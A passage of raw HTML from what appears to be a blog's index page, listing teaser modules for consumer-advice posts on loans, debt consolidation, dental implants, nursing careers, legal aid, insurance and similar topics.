                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-10T18:23:00+00:00" >February 10, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/student-loans/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Most students attending university end with some level of Student Loans by the time they graduate. Handling this debt is challenging.
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/debt-consolidation/" rel="bookmark" title="Debt Consolidation and Save Money"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/02/Debt-Consolidation-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/02/Debt-Consolidation-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/02/Debt-Consolidation-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Debt Consolidation" title="Debt Consolidation and Save Money"/></a></div>                <a href="https://everythinglearner.com/category/finance/debt-consolidation/" class="td-post-category">Debt Consolidation</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/debt-consolidation/" rel="bookmark" title="Debt Consolidation and Save Money">Debt Consolidation and Save Money</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-08T20:48:42+00:00" >February 8, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/debt-consolidation/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Especially in our youth people have to work hard on Debt Consolidation. Sometimes we can do this ourselves, other times we need...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/resume-builder/" rel="bookmark" title="Resume Builder"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/02/Resume-Maker-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/02/Resume-Maker-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/02/Resume-Maker-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Resume Maker" title="Resume Builder"/></a></div>                <a href="https://everythinglearner.com/category/business/" class="td-post-category">Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/resume-builder/" rel="bookmark" title="Resume Builder">Resume Builder</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-01T17:15:38+00:00" >February 1, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/resume-builder/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Picking the right Resume Builder is a choice that will be with you for decades. There are some key Features in a...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/senior-living-assisted-living/" rel="bookmark" title="Senior Living &#038; Assisted Living"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/01/Senior-Living-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/01/Senior-Living-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/01/Senior-Living-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Senior Living" title="Senior Living &#038; Assisted Living"/></a></div>                <a href="https://everythinglearner.com/category/health/" class="td-post-category">Health</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/senior-living-assisted-living/" rel="bookmark" title="Senior Living &#038; Assisted Living">Senior Living &#038; Assisted Living</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-23T02:56:51+00:00" >January 23, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/senior-living-assisted-living/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Senior Living has gone big business. With today&#039;s lifestyles and fast paced life Seniors are typically not cared for by Family.
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/dental-implants-and-dentures/" rel="bookmark" title="Dental Implants and Dentures"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/01/Dental-Implants-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/01/Dental-Implants-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/01/Dental-Implants-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Dental Implants" title="Dental Implants and Dentures"/></a></div>                <a href="https://everythinglearner.com/category/dental/" class="td-post-category">Dental</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/dental-implants-and-dentures/" rel="bookmark" title="Dental Implants and Dentures">Dental Implants and Dentures</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-23T02:53:04+00:00" >January 23, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/dental-implants-and-dentures/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Dental Implants &amp; Dentures are so important because we lead introductions to other people with our face. Your smile is front and...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/arthritis-treatment/" rel="bookmark" title="Arthritis Treatment"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2021/01/Arthritis-Treatment-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2021/01/Arthritis-Treatment-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2021/01/Arthritis-Treatment-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Arthritis Treatment" title="Arthritis Treatment"/></a></div>                <a href="https://everythinglearner.com/category/health/arthritis-treatment/" class="td-post-category">Arthritis Treatment</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/arthritis-treatment/" rel="bookmark" title="Arthritis Treatment">Arthritis Treatment</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-21T18:51:57+00:00" >January 21, 2021</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/arthritis-treatment/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Before you can learn more about Arthritis Treatment you must know what type of Arthritis you are talking about. 


            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/learning-to-speak-english/" rel="bookmark" title="Learning to Speak English"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2020/12/Learn-English-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2020/12/Learn-English-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2020/12/Learn-English-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Learn English" title="Learning to Speak English"/></a></div>                <a href="https://everythinglearner.com/category/education/" class="td-post-category">Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/learning-to-speak-english/" rel="bookmark" title="Learning to Speak English">Learning to Speak English</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-31T21:16:15+00:00" >December 31, 2020</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/learning-to-speak-english/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
English is a hard language to learn, but the first step most people take is trying to Learn how to Speak English....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/rn-nurses/" rel="bookmark" title="RN Nurses &#8211; What they do"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2020/12/RN-Nurse-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2020/12/RN-Nurse-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2020/12/RN-Nurse-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="RN Nurse" title="RN Nurses &#8211; What they do"/></a></div>                <a href="https://everythinglearner.com/category/health/" class="td-post-category">Health</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/rn-nurses/" rel="bookmark" title="RN Nurses &#8211; What they do">RN Nurses &#8211; What they do</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-30T21:27:21+00:00" >December 30, 2020</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/rn-nurses/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                RN Nurses. Who are Registered Nurses and what do they do ? Find out here to help you decide if you want to become an RN Nurse yourself.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/nursing-degrees-and-programs/" rel="bookmark" title="Nursing Degrees and Programs"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2020/12/Nursing-Degrees-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2020/12/Nursing-Degrees-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2020/12/Nursing-Degrees-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Nursing Degrees" title="Nursing Degrees and Programs"/></a></div>                <a href="https://everythinglearner.com/category/education/" class="td-post-category">Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/nursing-degrees-and-programs/" rel="bookmark" title="Nursing Degrees and Programs">Nursing Degrees and Programs</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-02T21:42:39+00:00" >December 2, 2020</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/nursing-degrees-and-programs/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Nursing Degrees are popular because it is a great career with endless advancements &amp; also allows the practitioners to take time off.
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/find-online-tutors-near-you/" rel="bookmark" title="Find Online Tutors Easily"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2020/08/Online-Tutor-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2020/08/Online-Tutor-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2020/08/Online-Tutor-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Find Online Tutors for all your needs." title="Find Online Tutors Easily"/></a></div>                <a href="https://everythinglearner.com/category/education/" class="td-post-category">Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/find-online-tutors-near-you/" rel="bookmark" title="Find Online Tutors Easily">Find Online Tutors Easily</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-18T20:20:50+00:00" >August 18, 2020</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/find-online-tutors-near-you/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
What if you need an Online Tutor because you are home schooling your children ? Local and Online Tutors are becoming more...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/top-10-online-english-courses/" rel="bookmark" title="Top 10 Online English Courses"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2019/10/element5-digital-OyCl7Y4y0Bk-unsplash-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2019/10/element5-digital-OyCl7Y4y0Bk-unsplash-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2019/10/element5-digital-OyCl7Y4y0Bk-unsplash-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Top 10 Online English Courses"/></a></div>                <a href="https://everythinglearner.com/category/education/" class="td-post-category">Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/top-10-online-english-courses/" rel="bookmark" title="Top 10 Online English Courses">Top 10 Online English Courses</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-22T12:45:17+00:00" >October 22, 2019</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/top-10-online-english-courses/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
 Online English Courses and Classes are very popular &amp; today they have simply exploded. Learning English Online has never been easier.
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/what-you-need-to-know-about-the-ged/" rel="bookmark" title="All About The GED"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2019/07/Webp.net-resizeimage-1-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2019/07/Webp.net-resizeimage-1-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2019/07/Webp.net-resizeimage-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="About The GED" title="All About The GED"/></a></div>                <a href="https://everythinglearner.com/category/education/" class="td-post-category">Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/what-you-need-to-know-about-the-ged/" rel="bookmark" title="All About The GED">All About The GED</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-24T02:49:48+00:00" >July 24, 2019</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/what-you-need-to-know-about-the-ged/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
General Education Development (GED) test certifies that the test taker has acquired high school level academic skills and knowledge. 


            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/general-information-on-loans/" rel="bookmark" title="About Loans: Things You Need To Know"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2019/06/rsz_alexander-mils-1469813-unsplash_1-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2019/06/rsz_alexander-mils-1469813-unsplash_1-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2019/06/rsz_alexander-mils-1469813-unsplash_1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="About Loans: Things You Need To Know"/></a></div>                <a href="https://everythinglearner.com/category/finance/" class="td-post-category">Finance</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/general-information-on-loans/" rel="bookmark" title="About Loans: Things You Need To Know">About Loans: Things You Need To Know</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-07T06:43:43+00:00" >June 7, 2019</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/general-information-on-loans/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
In finance, the term loan refers to debt issued by a lender at an interest rate and accompanied a promissory note that...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/how-to-find-a-lawyer/" rel="bookmark" title="How To Find A Lawyer When you Need One"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2019/06/ben-rosett-10614-unsplash-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2019/06/ben-rosett-10614-unsplash-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2019/06/ben-rosett-10614-unsplash-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="How To Find A Lawyer" title="How To Find A Lawyer When you Need One"/></a></div>                <a href="https://everythinglearner.com/category/attorneys/" class="td-post-category">Attorneys</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/how-to-find-a-lawyer/" rel="bookmark" title="How To Find A Lawyer When you Need One">How To Find A Lawyer When you Need One</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-07T06:02:29+00:00" >June 7, 2019</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/how-to-find-a-lawyer/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Its Critically important to know how to How To Find A Lawyer once you need one.



Most people never...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/understanding-how-legal-aid-works/" rel="bookmark" title="Understanding How Legal Aid Works"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2019/06/mikhail-pavstyuk-8436-unsplash-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2019/06/mikhail-pavstyuk-8436-unsplash-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2019/06/mikhail-pavstyuk-8436-unsplash-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Legal Aid" title="Understanding How Legal Aid Works"/></a></div>                <a href="https://everythinglearner.com/category/extras/" class="td-post-category">Extras</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/understanding-how-legal-aid-works/" rel="bookmark" title="Understanding How Legal Aid Works">Understanding How Legal Aid Works</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-07T04:37:29+00:00" >June 7, 2019</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/understanding-how-legal-aid-works/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Legal Aid is available to everyone.



Intimidated by high lawyer fees? 



Overwhelmed with the legal...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/data-recovery-everything-need-know-get-help/" rel="bookmark" title="Data Recovery Help Now"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2018/01/data-recovery-services-in-Hertfordshire-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2018/01/data-recovery-services-in-Hertfordshire-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2018/01/data-recovery-services-in-Hertfordshire-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Data Recovery Help Now"/></a></div>                <a href="https://everythinglearner.com/category/data-recovery/" class="td-post-category">Data Recovery</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/data-recovery-everything-need-know-get-help/" rel="bookmark" title="Data Recovery Help Now">Data Recovery Help Now</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-21T03:32:15+00:00" >January 21, 2018</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/data-recovery-everything-need-know-get-help/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                


What is Data Recovery ?
Data recovery is merely the salvaging and repair of data or files that have been lost.

Data loss may result from...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/cable-television-digital-tv-hd-home-tv-bundles/" rel="bookmark" title="Cable Television &#8211; Digital Home TV &#038; Bundles"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2018/01/TV-Service1-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2018/01/TV-Service1-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2018/01/TV-Service1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Cable Television &#8211; Digital Home TV &#038; Bundles"/></a></div>                <a href="https://everythinglearner.com/category/cable-tv/" class="td-post-category">Cable TV</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/cable-television-digital-tv-hd-home-tv-bundles/" rel="bookmark" title="Cable Television &#8211; Digital Home TV &#038; Bundles">Cable Television &#8211; Digital Home TV &#038; Bundles</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-21T03:28:53+00:00" >January 21, 2018</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/cable-television-digital-tv-hd-home-tv-bundles/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                












Cable television made its first worldwide appearance in America in the 1950’s.

It was the response to provide an ameliorated method of data transmission to...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/home-insurance-the-facts-understanding-homeowners-insurance-quotes/" rel="bookmark" title="Home Insurance &#8211; Understanding Quotes"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2018/01/12-Elegant-Home-Insurance-Tips-F2F1S-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2018/01/12-Elegant-Home-Insurance-Tips-F2F1S-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2018/01/12-Elegant-Home-Insurance-Tips-F2F1S-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Home Insurance" title="Home Insurance &#8211; Understanding Quotes"/></a></div>                <a href="https://everythinglearner.com/category/home/" class="td-post-category">Home</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/home-insurance-the-facts-understanding-homeowners-insurance-quotes/" rel="bookmark" title="Home Insurance &#8211; Understanding Quotes">Home Insurance &#8211; Understanding Quotes</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-21T03:25:17+00:00" >January 21, 2018</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/home-insurance-the-facts-understanding-homeowners-insurance-quotes/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Home Insurance Purchasing a home is high on the list of most important life achievements and decisions.

More important is getting married and having children...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/dental-implants-fundamentals-prices-process/" rel="bookmark" title="Dental Implants &#8211; Fundamentals &#038; Prices"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2018/01/dental-implants-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2018/01/dental-implants-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2018/01/dental-implants-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Dental Implants &#8211; Fundamentals &#038; Prices"/></a></div>                <a href="https://everythinglearner.com/category/dental/" class="td-post-category">Dental</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/dental-implants-fundamentals-prices-process/" rel="bookmark" title="Dental Implants &#8211; Fundamentals &#038; Prices">Dental Implants &#8211; Fundamentals &#038; Prices</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-21T03:22:32+00:00" >January 21, 2018</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/dental-implants-fundamentals-prices-process/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Dental implants are metal replicas of natural teeth.

The implant is surgically placed atop the natural bone of the original tooth, which will fuse over...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/voip-phone-services-providers-for-the-best-service-this-year/" rel="bookmark" title="VoIP Phone Providers Best Services in 2020"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2018/01/VOIP-1-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2018/01/VOIP-1-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2018/01/VOIP-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="VoIP Phone Providers Best Services in 2020"/></a></div>                <a href="https://everythinglearner.com/category/business/" class="td-post-category">Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/voip-phone-services-providers-for-the-best-service-this-year/" rel="bookmark" title="VoIP Phone Providers Best Services in 2020">VoIP Phone Providers Best Services in 2020</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T04:26:24+00:00" >January 14, 2018</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/voip-phone-services-providers-for-the-best-service-this-year/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                




VoIP Phone Providers have been able to complete very well with the smartphone industry despite obvious concerns.

Technology in the modern era is dominated by...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
